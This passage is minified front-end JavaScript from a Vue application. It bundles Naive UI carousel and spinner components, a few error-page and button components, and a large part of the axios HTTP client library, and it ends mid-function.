0})),cn=N(()=>Object.assign(Object.assign({},xb(ie,["to","prev","next","isPrevDisabled","isNextDisabled"])),{total:O.value,currentIndex:D.value})),Tn=N(()=>({total:O.value,currentIndex:D.value,to:ie.to})),xr={getCurrentIndex:()=>D.value,to:Ge,prev:Tt,next:Ee},Oo=Ml("Carousel","-carousel",hG,sG,e,t),ko=N(()=>{const{common:{cubicBezierEaseInOut:me},self:{dotSize:Le,dotColor:We,dotColorActive:it,dotColorFocus:dt,dotLineWidth:rt,dotLineWidthActive:Nt,arrowColor:Yt}}=Oo.value;return{"--n-bezier":me,"--n-dot-color":We,"--n-dot-color-focus":dt,"--n-dot-color-active":it,"--n-dot-size":Le,"--n-dot-line-width":rt,"--n-dot-line-width-active":Nt,"--n-arrow-color":Yt}}),Nr=n?eE("carousel",void 0,ko,e):void 0;return Object.assign(Object.assign({mergedClsPrefix:t,selfElRef:r,slidesElRef:o,slideVNodes:s,duplicatedable:d,userWantsControl:f,autoSlideSize:m,realIndex:L,slideStyles:E,translateStyle:$e,slidesControlListeners:en,handleTransitionEnd:Ve,handleResize:bt,handleSlideResize:xt,handleMouseenter:on,handleMouseleave:St,isActive:Ce,arrowSlotProps:cn,dotSlotProps:Tn},xr),{cssVars:n?void 0:ko,themeClass:Nr==null?void 0:Nr.themeClass,onRender:Nr==null?void 0:Nr.onRender})},render(){var e;const{mergedClsPrefix:t,showArrow:n,userWantsControl:r,slideStyles:o,dotType:a,dotPlacement:s,slidesControlListeners:i,transitionProps:l={},arrowSlotProps:c,dotSlotProps:u,$slots:{default:d,dots:f,arrow:h}}=this,p=d&&fh(d())||[];let m=TG(p);return m.length||(m=p.map(g=>xe(rg,null,{default:()=>dr(g)}))),this.duplicatedable&&(m=mG(m)),this.slideVNodes.value=m,this.autoSlideSize&&(m=m.map(g=>xe(Lb,{onResize:this.handleSlideResize},{default:()=>g}))),(e=this.onRender)===null||e===void 0||e.call(this),xe("div",Object.assign({ref:"selfElRef",class:[this.themeClass,`${t}-carousel`,this.direction==="vertical"&&`${t}-carousel--vertical`,this.showArrow&&`${t}-carousel--show-arrow`,`${t}-carousel--${s}`,`${t}-carousel--${this.direction}`,`${t}-carousel--${this.effect}`,r&&`${t}-carousel--usercontrol`],style:this.cssVars},i,{onMouseenter:this.handleMouseenter,onMouseleave:this.handleMouseleave}),xe(Lb,{onResize:this.handleResize},{default:()=>xe("div",{ref:"slidesElRef",class:`${t}-carousel__slides`,role:"listbox",style:this.translateStyle,onTransitionend:this.handleTransitionEnd},r?m.map((g,v)=>xe("div",{style:o[v],key:v},Wh(xe(zu,Object.assign({},l),{default:()=>g}),[[sO,this.isActive(v)]]))):m)}),this.showDots&&u.total>1&&Nb(f,u,()=>[xe(fG,{key:a+s,total:u.total,currentIndex:u.currentIndex,dotType:a,trigger:this.trigger,keyboard:this.keyboard})]),n&&Nb(h,c,()=>[xe(uG,null)]))}});function TG(e){return e.reduce((t,n)=>(pG(n)&&t.push(n),t),[])}function SG(e){const{opacityDisabled:t,heightTiny:n,heightSmall:r,heightMedium:o,heightLarge:a,heightHuge:s,primaryColor:i,fontSize:l}=e;return{fontSize:l,textColor:i,sizeTiny:n,sizeSmall:r,sizeMedium:o,sizeLarge:a,sizeHuge:s,color:i,opacitySpinning:t}}const EG={common:GE,self:SG},CG=Ft([Ft("@keyframes spin-rotate",`
 from {
 transform: rotate(0);
 }
 to {
 transform: rotate(360deg);
 }
 `),Uo("spin-container",`
 position: relative;
 `,[Uo("spin-body",`
 position: absolute;
 top: 50%;
 left: 50%;
 transform: translateX(-50%) translateY(-50%);
 `,[x4()])]),Uo("spin-body",`
 display: inline-flex;
 align-items: center;
 justify-content: center;
 flex-direction: column;
 `),Uo("spin",`
 display: inline-flex;
 height: var(--n-size);
 width: var(--n-size);
 font-size: var(--n-size);
 color: var(--n-color);
 `,[lt("rotate",`
 animation: spin-rotate 2s linear infinite;
 `)]),Uo("spin-description",`
 display: inline-block;
 font-size: var(--n-font-size);
 color: var(--n-text-color);
 transition: color .3s var(--n-bezier);
 margin-top: 8px;
 `),Uo("spin-content",`
 opacity: 1;
 transition: opacity .3s var(--n-bezier);
 pointer-events: all;
 `,[lt("spinning",`
 user-select: none;
 -webkit-user-select: none;
 pointer-events: none;
 opacity: var(--n-opacity-spinning);
 `)])]),PG={small:20,medium:18,large:16},AG=Object.assign(Object.assign({},Ml.props),{contentClass:String,contentStyle:[Object,String],description:String,stroke:String,size:{type:[String,Number],default:"medium"},show:{type:Boolean,default:!0},strokeWidth:Number,rotate:{type:Boolean,default:!0},spinning:{type:Boolean,validator:()=>!0,default:void 0},delay:Number}),Hs=Y({name:"Spin",props:AG,slots:Object,setup(e){const{mergedClsPrefixRef:t,inlineThemeDisabled:n}=kl(e),r=Ml("Spin","-spin",CG,EG,e,t),o=N(()=>{const{size:l}=e,{common:{cubicBezierEaseInOut:c},self:u}=r.value,{opacitySpinning:d,color:f,textColor:h}=u,p=typeof l=="number"?cF(l):u[iF("size",l)];return{"--n-bezier":c,"--n-opacity-spinning":d,"--n-size":p,"--n-color":f,"--n-text-color":h}}),a=n?eE("spin",N(()=>{const{size:l}=e;return typeof l=="number"?String(l):l[0]}),o,e):void 0,s=DF(e,["spinning","show"]),i=z(!1);return Qt(l=>{let c;if(s.value){const{delay:u}=e;if(u){c=window.setTimeout(()=>{i.value=!0},u),l(()=>{clearTimeout(c)});return}}i.value=s.value}),{mergedClsPrefix:t,active:i,mergedStrokeWidth:N(()=>{const{strokeWidth:l}=e;if(l!==void 0)return l;const{size:c}=e;return PG[typeof c=="number"?"medium":c]}),cssVars:n?void 0:o,themeClass:a==null?void 0:a.themeClass,onRender:a==null?void 0:a.onRender}},render(){var e,t;const{$slots:n,mergedClsPrefix:r,description:o}=this,a=n.icon&&this.rotate,s=(o||n.description)&&xe("div",{class:`${r}-spin-description`},o||((e=n.description)===null||e===void 0?void 0:e.call(n))),i=n.icon?xe("div",{class:[`${r}-spin-body`,this.themeClass]},xe("div",{class:[`${r}-spin`,a&&`${r}-spin--rotate`],style:n.default?"":this.cssVars},n.icon()),s):xe("div",{class:[`${r}-spin-body`,this.themeClass]},xe(L4,{clsPrefix:r,style:n.default?"":this.cssVars,stroke:this.stroke,"stroke-width":this.mergedStrokeWidth,class:`${r}-spin`}),s);return(t=this.onRender)===null||t===void 0||t.call(this),n.default?xe("div",{class:[`${r}-spin-container`,this.themeClass],style:this.cssVars},xe("div",{class:[`${r}-spin-content`,this.active&&`${r}-spin-content--spinning`,this.contentClass],style:this.contentStyle},n),xe(zu,{name:"fade-in-transition"},{default:()=>this.active?i:null})):i}}),OG={},kG={class:"descriptions-light-16 strong-black"},IG=["href"];function MG(e,t){return S(),U("p",kG,[re(J(e.$t("labels.support.needSupport")),1),t[0]||(t[0]=H("br",null,null,-1)),re(" "+J(e.$t("labels.support.pleaseContact"))+" ",1),H("a",{href:`mailto:${e.$t("labels.general.mail.support")}`},J(e.$t("labels.general.mail.support")),9,IG)])}const DG=Se(OG,[["render",MG],["__scopeId","data-v-9bbff82c"]]),$G=Y({__name:"Button",props:{variant:{default:"fill"},color:{default:"black"},size:{default:"responsive"},square:{type:Boolean},class:{},asChild:{type:Boolean},as:{default:"button"}},setup(e){const t=e;return(n,r)=>(S(),k(w(ct),{as:n.as,"as-child":n.asChild,class:Pe([w(Mt)("button",[n.variant,n.color,n.size,n.square&&"square"]),t.class])},{default:P(()=>[ge(n.$slots,"default",{},void 0,!0)]),_:3},8,["as","as-child","class"]))}}),Fe=Se($G,[["__scopeId","data-v-c86c71a0"]]),RG={class:"error-result"},LG={class:"error-result-buttons"},Rf=Y({__name:"ErrorResult",props:{statusCode:{},message:{default:""}},setup(e){const{$rootPath:t}=be(),n=()=>{window.location.reload()},{t:r}=Fn(),o=e,a=N(()=>o.statusCode===404),s=N(()=>o.message.length?o.message:r("labels.general.messages.generalError"));return(i,l)=>{const c=Xt;return S(),U("div",RG,[I(Te,{as:"h1",type:"h1","has-margin":"","data-preview-id":`#error-result-headline-${i.statusCode}`},{default:P(()=>[re(J(`${i.$t("labels.general.messages.error")} ${i.statusCode}`),1)]),_:1},8,["data-preview-id"]),I(Te,{as:"p",type:"b1"},{default:P(()=>[re(J(s.value),1)]),_:1}),H("div",LG,[a.value?G("",!0):(S(),k(Fe,{key:0,onClick:n},{default:P(()=>[re(J(i.$t("labels.general.cta.reloadPage")),1)]),_:1})),I(Fe,{variant:a.value?"fill":"outline","as-child":""},{default:P(()=>[I(c,{href:w(t)},{default:P(()=>[re(J(i.$t("labels.general.cta.goHome")),1)]),_:1},8,["href"])]),_:1},8,["variant"])]),l[0]||(l[0]=H("hr",{class:"line-between"},null,-1)),I(DG,{class:"support"})])}}}),xG={class:"container"},NG={class:"simple-button-page"},BG={class:"row"},FG={class:"col-12 offset-m-1 col-m-10"},HG={class:"buttons"},oC=Y({__name:"SimpleButtonPage",props:{title:{},info:{}},emits:["click"],setup(e){const t=Zh();return(n,r)=>(S(),U("div",xG,[H("section",NG,[H("div",BG,[H("div",FG,[I(Te,{as:"h2",type:"h2","has-margin":""},{default:P(()=>[re(J(n.title),1)]),_:1}),ge(n.$slots,"info",{},()=>[n.info?(S(),k(Te,{key:0,as:"p",type:"b1","has-margin":""},{default:P(()=>[re(J(n.info),1)]),_:1})):G("",!0)]),H("div",HG,[ge(n.$slots,"default")]),w(t).footer?(S(),U(Me,{key:0},[r[0]||(r[0]=H("hr",null,null,-1)),H("footer",null,[ge(n.$slots,"footer")])],64)):G("",!0)])])])]))}});function aC(e,t){return function(){return e.apply(t,arguments)}}const{toString:VG}=Object.prototype,{getPrototypeOf:og}=Object,Id=(e=>t=>{const n=VG.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Lr=e=>(e=e.toLowerCase(),t=>Id(t)===e),Md=e=>t=>typeof t===e,{isArray:ni}=Array,dl=Md("undefined");function GG(e){return e!==null&&!dl(e)&&e.constructor!==null&&!dl(e.constructor)&&rr(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const sC=Lr("ArrayBuffer");function UG(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&sC(e.buffer),t}const jG=Md("string"),rr=Md("function"),iC=Md("number"),Dd=e=>e!==null&&typeof e=="object",WG=e=>e===!0||e===!1,xc=e=>{if(Id(e)!=="object")return!1;const t=og(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},zG=Lr("Date"),qG=Lr("File"),KG=Lr("Blob"),XG=Lr("FileList"),YG=e=>Dd(e)&&rr(e.pipe),ZG=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||rr(e.append)&&((t=Id(e))==="formdata"||t==="object"&&rr(e.toString)&&e.toString()==="[object FormData]"))},QG=Lr("URLSearchParams"),[JG,e9,t9,n9]=["ReadableStream","Request","Response","Headers"].map(Lr),r9=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Dl(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let r,o;if(typeof e!="object"&&(e=[e]),ni(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{const a=n?Object.getOwnPropertyNames(e):Object.keys(e),s=a.length;let i;for(r=0;r<s;r++)i=a[r],t.call(null,e[i],i,e)}}function lC(e,t){t=t.toLowerCase();const n=Object.keys(e);let r=n.length,o;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const Pa=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,cC=e=>!dl(e)&&e!==Pa;function _h(){const{caseless:e}=cC(this)&&this||{},t={},n=(r,o)=>{const a=e&&lC(t,o)||o;xc(t[a])&&xc(r)?t[a]=_h(t[a],r):xc(r)?t[a]=_h({},r):ni(r)?t[a]=r.slice():t[a]=r};for(let r=0,o=arguments.length;r<o;r++)arguments[r]&&Dl(arguments[r],n);return t}const o9=(e,t,n,{allOwnKeys:r}={})=>(Dl(t,(o,a)=>{n&&rr(o)?e[a]=aC(o,n):e[a]=o},{allOwnKeys:r}),e),a9=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),s9=(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},i9=(e,t,n,r)=>{let o,a,s;const i={};if(t=t||{},e==null)return t;do{for(o=Object.getOwnPropertyNames(e),a=o.length;a-- >0;)s=o[a],(!r||r(s,e,t))&&!i[s]&&(t[s]=e[s],i[s]=!0);e=n!==!1&&og(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},l9=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return r!==-1&&r===n},c9=e=>{if(!e)return null;if(ni(e))return e;let t=e.length;if(!iC(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},u9=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&og(Uint8Array)),d9=(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let o;for(;(o=r.next())&&!o.done;){const a=o.value;t.call(e,a[0],a[1])}},f9=(e,t)=>{let n;const r=[];for(;(n=e.exec(t))!==null;)r.push(n);return r},p9=Lr("HTMLFormElement"),h9=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,r,o){return r.toUpperCase()+o}),vy=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),m9=Lr("RegExp"),uC=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};Dl(n,(o,a)=>{let s;(s=t(o,a,e))!==!1&&(r[a]=s||o)}),Object.defineProperties(e,r)},g9=e=>{uC(e,(t,n)=>{if(rr(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const r=e[n];if(rr(r)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},v9=(e,t)=>{const n={},r=o=>{o.forEach(a=>{n[a]=!0})};return ni(e)?r(e):r(String(e).split(t)),n},b9=()=>{},y9=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,Lf="abcdefghijklmnopqrstuvwxyz",by="0123456789",dC={DIGIT:by,ALPHA:Lf,ALPHA_DIGIT:Lf+Lf.toUpperCase()+by},_9=(e=16,t=dC.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n};function w9(e){return!!(e&&rr(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const T9=e=>{const t=new Array(10),n=(r,o)=>{if(Dd(r)){if(t.indexOf(r)>=0)return;if(!("toJSON"in r)){t[o]=r;const a=ni(r)?[]:{};return Dl(r,(s,i)=>{const l=n(s,o+1);!dl(l)&&(a[i]=l)}),t[o]=void 0,a}}return r};return n(e,0)},S9=Lr("AsyncFunction"),E9=e=>e&&(Dd(e)||rr(e))&&rr(e.then)&&rr(e.catch),fC=((e,t)=>e?setImmediate:t?((n,r)=>(Pa.addEventListener("message",({source:o,data:a})=>{o===Pa&&a===n&&r.length&&r.shift()()},!1),o=>{r.push(o),Pa.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",rr(Pa.postMessage)),C9=typeof queueMicrotask<"u"?queueMicrotask.bind(Pa):typeof process<"u"&&process.nextTick||fC,le={isArray:ni,isArrayBuffer:sC,isBuffer:GG,isFormData:ZG,isArrayBufferView:UG,isString:jG,isNumber:iC,isBoolean:WG,isObject:Dd,isPlainObject:xc,isReadableStream:JG,isRequest:e9,isResponse:t9,isHeaders:n9,isUndefined:dl,isDate:zG,isFile:qG,isBlob:KG,isRegExp:m9,isFunction:rr,isStream:YG,isURLSearchParams:QG,isTypedArray:u9,isFileList:XG,forEach:Dl,merge:_h,extend:o9,trim:r9,stripBOM:a9,inherits:s9,toFlatObject:i9,kindOf:Id,kindOfTest:Lr,endsWith:l9,toArray:c9,forEachEntry:d9,matchAll:f9,isHTMLForm:p9,hasOwnProperty:vy,hasOwnProp:vy,reduceDescriptors:uC,freezeMethods:g9,toObjectSet:v9,toCamelCase:h9,noop:b9,toFiniteNumber:y9,findKey:lC,global:Pa,isContextDefined:cC,ALPHABET:dC,generateString:_9,isSpecCompliantForm:w9,toJSONObject:T9,isAsyncFn:S9,isThenable:E9,setImmediate:fC,asap:C9};function Je(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}le.inherits(Je,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:le.toJSONObject(this.config),code:this.code,status:this.status}}});const pC=Je.prototype,hC={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{hC[e]={value:e}});Object.defineProperties(Je,hC);Object.defineProperty(pC,"isAxiosError",{value:!0});Je.from=(e,t,n,r,o,a)=>{const s=Object.create(pC);return le.toFlatObject(e,s,function(l){return l!==Error.prototype},i=>i!=="isAxiosError"),Je.call(s,e.message,t,n,r,o),s.cause=e,s.name=e.name,a&&Object.assign(s,a),s};const P9=null;function wh(e){return le.isPlainObject(e)||le.isArray(e)}function mC(e){return le.endsWith(e,"[]")?e.slice(0,-2):e}function yy(e,t,n){return e?e.concat(t).map(function(o,a){return o=mC(o),!n&&a?"["+o+"]":o}).join(n?".":""):t}function A9(e){return le.isArray(e)&&!e.some(wh)}const O9=le.toFlatObject(le,{},null,function(t){return/^is[A-Z]/.test(t)});function $d(e,t,n){if(!le.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=le.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(m,g){return!le.isUndefined(g[m])});const r=n.metaTokens,o=n.visitor||u,a=n.dots,s=n.indexes,l=(n.Blob||typeof Blob<"u"&&Blob)&&le.isSpecCompliantForm(t);if(!le.isFunction(o))throw new TypeError("visitor must be a function");function c(p){if(p===null)return"";if(le.isDate(p))return p.toISOString();if(!l&&le.isBlob(p))throw new Je("Blob is not supported. Use a Buffer instead.");return le.isArrayBuffer(p)||le.isTypedArray(p)?l&&typeof Blob=="function"?new Blob([p]):Buffer.from(p):p}function u(p,m,g){let v=p;if(p&&!g&&typeof p=="object"){if(le.endsWith(m,"{}"))m=r?m:m.slice(0,-2),p=JSON.stringify(p);else if(le.isArray(p)&&A9(p)||(le.isFileList(p)||le.endsWith(m,"[]"))&&(v=le.toArray(p)))return m=mC(m),v.forEach(function(b,_){!(le.isUndefined(b)||b===null)&&t.append(s===!0?yy([m],_,a):s===null?m:m+"[]",c(b))}),!1}return wh(p)?!0:(t.append(yy(g,m,a),c(p)),!1)}const d=[],f=Object.assign(O9,{defaultVisitor:u,convertValue:c,isVisitable:wh});function h(p,m){if(!le.isUndefined(p)){if(d.indexOf(p)!==-1)throw Error("Circular reference detected in "+m.join("."));d.push(p),le.forEach(p,function(v,y){(!(le.isUndefined(v)||v===null)&&o.call(t,v,le.isString(y)?y.trim():y,m,f))===!0&&h(v,m?m.concat(y):[y])}),d.pop()}}if(!le.isObject(e))throw new TypeError("data must be an object");return h(e),t}function _y(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(r){return t[r]})}function ag(e,t){this._pairs=[],e&&$d(e,this,t)}const gC=ag.prototype;gC.append=function(t,n){this._pairs.push([t,n])};gC.toString=function(t){const n=t?function(r){return t.call(this,r,_y)}:_y;return this._pairs.map(function(o){return n(o[0])+"="+n(o[1])},"").join("&")};function k9(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function vC(e,t,n){if(!t)return e;const r=n&&n.encode||k9;le.isFunction(n)&&(n={serialize:n});const o=n&&n.serialize;let a;if(o?a=o(t,n):a=le.isURLSearchParams(t)?t.toString():new ag(t,n).toString(r),a){const s=e.indexOf("#");s!==-1&&(e=e.slice(0,s)),e+=(e.indexOf("?")===-1?"?":"&")+a}return e}class wy{constructor(){this.handlers=[]}use(t,n,r){return this.handlers.push({fulfilled:t,rejected:n,synchronous:r?r.synchronous:!1,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){le.forEach(this.handlers,function(r){r!==null&&t(r)})}}const bC={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},I9=typeof URLSearchParams<"u"?URLSearchParams:ag,M9=typeof FormData<"u"?FormData:null,D9=typeof Blob<"u"?Blob:null,$9={isBrowser:!0,classes:{URLSearchParams:I9,FormData:M9,Blob:D9},protocols:["http","https","file","blob","url","data"]},sg=typeof window<"u"&&typeof document<"u",Th=typeof navigator=="object"&&navigator||void 0,R9=sg&&(!Th||["ReactNative","NativeScript","NS"].indexOf(Th.product)<0),L9=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",x9=sg&&window.location.href||"http://localhost",N9=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:sg,hasStandardBrowserEnv:R9,hasStandardBrowserWebWorkerEnv:L9,navigator:Th,origin:x9},Symbol.toStringTag,{value:"Module"})),In={...N9,...$9};function B9(e,t){return $d(e,new In.classes.URLSearchParams,Object.assign({visitor:function(n,r,o,a){return In.isNode&&le.isBuffer(n)?(this.append(r,n.toString("base64")),!1):a.defaultVisitor.apply(this,arguments)}},t))}function F9(e){return le.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function H9(e){const t={},n=Object.keys(e);let r;const o=n.length;let a;for(r=0;r<o;r++)a=n[r],t[a]=e[a];return t}function yC(e){function t(n,r,o,a){let s=n[a++];if(s==="__proto__")return!0;const i=Number.isFinite(+s),l=a>=n.length;return s=!s&&le.isArray(o)?o.length:s,l?(le.hasOwnProp(o,s)?o[s]=[o[s],r]:o[s]=r,!i):((!o[s]||!le.isObject(o[s]))&&(o[s]=[]),t(n,r,o[s],a)&&le.isArray(o[s])&&(o[s]=H9(o[s])),!i)}if(le.isFormData(e)&&le.isFunction(e.entries)){const n={};return le.forEachEntry(e,(r,o)=>{t(F9(r),o,n,0)}),n}return null}function V9(e,t,n){if(le.isString(e))try{return(t||JSON.parse)(e),le.trim(e)}catch(r){if(r.name!=="SyntaxError")throw r}return(n||JSON.stringify)(e)}const $l={transitional:bC,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const r=n.getContentType()||"",o=r.indexOf("application/json")>-1,a=le.isObject(t);if(a&&le.isHTMLForm(t)&&(t=new FormData(t)),le.isFormData(t))return o?JSON.stringify(yC(t)):t;if(le.isArrayBuffer(t)||le.isBuffer(t)||le.isStream(t)||le.isFile(t)||le.isBlob(t)||le.isReadableStream(t))return t;if(le.isArrayBufferView(t))return t.buffer;if(le.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let i;if(a){if(r.indexOf("application/x-www-form-urlencoded")>-1)return B9(t,this.formSerializer).toString();if((i=le.isFileList(t))||r.indexOf("multipart/form-data")>-1){const l=this.env&&this.env.FormData;return $d(i?{"files[]":t}:t,l&&new l,this.formSerializer)}}return a||o?(n.setContentType("application/json",!1),V9(t)):t}],transformResponse:[function(t){const n=this.transitional||$l.transitional,r=n&&n.forcedJSONParsing,o=this.responseType==="json";if(le.isResponse(t)||le.isReadableStream(t))return t;if(t&&le.isString(t)&&(r&&!this.responseType||o)){const s=!(n&&n.silentJSONParsing)&&o;try{return JSON.parse(t)}catch(i){if(s)throw i.name==="SyntaxError"?Je.from(i,Je.ERR_BAD_RESPONSE,this,null,this.response):i}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:In.classes.FormData,Blob:In.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};le.forEach(["delete","get","head","post","put","patch"],e=>{$l.headers[e]={}});const G9=le.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),U9=e=>{const t={};let n,r,o;return e&&e.split(`
`).forEach(function(s){o=s.indexOf(":"),n=s.substring(0,o).trim().toLowerCase(),r=s.substring(o+1).trim(),!(!n||t[n]&&G9[n])&&(n==="set-cookie"?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)}),t},Ty=Symbol("internals");function vi(e){return e&&String(e).trim().toLowerCase()}function Nc(e){return e===!1||e==null?e:le.isArray(e)?e.map(Nc):String(e)}function j9(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}const W9=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function xf(e,t,n,r,o){if(le.isFunction(r))return r.call(this,t,n);if(o&&(t=n),!!le.isString(t)){if(le.isString(r))return t.indexOf(r)!==-1;if(le.isRegExp(r))return r.test(t)}}function z9(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,r)=>n.toUpperCase()+r)}function q9(e,t){const n=le.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(o,a,s){return this[r].call(this,t,o,a,s)},configurable:!0})})}let qn=class{constructor(t){t&&this.set(t)}set(t,n,r){const o=this;function a(i,l,c){const u=vi(l);if(!u)throw new Error("header name must be a non-empty string");const d=le.findKey(o,u);(!d||o[d]===void 0||c===!0||c===void 0&&o[d]!==!1)&&(o[d||l]=Nc(i))}const s=(i,l)=>le.forEach(i,(c,u)=>a(c,u,l));if(le.isPlainObject(t)||t instanceof this.constructor)s(t,n);else if(le.isString(t)&&(t=t.trim())&&!W9(t))s(U9(t),n);else if(le.isHeaders(t))for(const[i,l]of t.entries())a(l,i,r);else t!=null&&a(n,t,r);return this}get(t,n){if(t=vi(t),t){const r=le.findKey(this,t);if(r){const o=this[r];if(!n)return o;if(n===!0)return j9(o);if(le.isFunction(n))return n.call(this,o,r);if(le.isRegExp(n))return n.exec(o);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=vi(t),t){const r=le.findKey(this,t);return!!(r&&this[r]!==void 0&&(!n||xf(this,this[r],r,n)))}return!1}delete(t,n){const r=this;let o=!1;function a(s){if(s=vi(s),s){const i=le.findKey(r,s);i&&(!n||xf(r,r[i],i,n))&&(delete r[i],o=!0)}}return le.isArray(t)?t.forEach(a):a(t),o}clear(t){const n=Object.keys(this);let r=n.length,o=!1;for(;r--;){const a=n[r];(!t||xf(this,this[a],a,t,!0))&&(delete this[a],o=!0)}return o}normalize(t){const n=this,r={};return le.forEach(this,(o,a)=>{const s=le.findKey(r,a);if(s){n[s]=Nc(o),delete n[a];return}const i=t?z9(a):String(a).trim();i!==a&&delete n[a],n[i]=Nc(o),r[i]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return le.forEach(this,(r,o)=>{r!=null&&r!==!1&&(n[o]=t&&le.isArray(r)?r.join(", "):r)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const r=new this(t);return n.forEach(o=>r.set(o)),r}static accessor(t){const r=(this[Ty]=this[Ty]={accessors:{}}).accessors,o=this.prototype;function a(s){const i=vi(s);r[i]||(q9(o,s),r[i]=!0)}return le.isArray(t)?t.forEach(a):a(t),this}};qn.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);le.reduceDescriptors(qn.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(r){this[n]=r}}});le.freezeMethods(qn);function Nf(e,t){const n=this||$l,r=t||n,o=qn.from(r.headers);let a=r.data;return le.forEach(e,function(i){a=i.call(n,a,o.normalize(),t?t.status:void 0)}),o.normalize(),a}function _C(e){return!!(e&&e.__CANCEL__)}function ri(e,t,n){Je.call(this,e??"canceled",Je.ERR_CANCELED,t,n),this.name="CanceledError"}le.inherits(ri,Je,{__CANCEL__:!0});function wC(e,t,n){const r=n.config.validateStatus;!n.status||!r||r(n.status)?e(n):t(new Je("Request failed with status code "+n.status,[Je.ERR_BAD_REQUEST,Je.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function K9(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function X9(e,t){e=e||10;const n=new Array(e),r=new 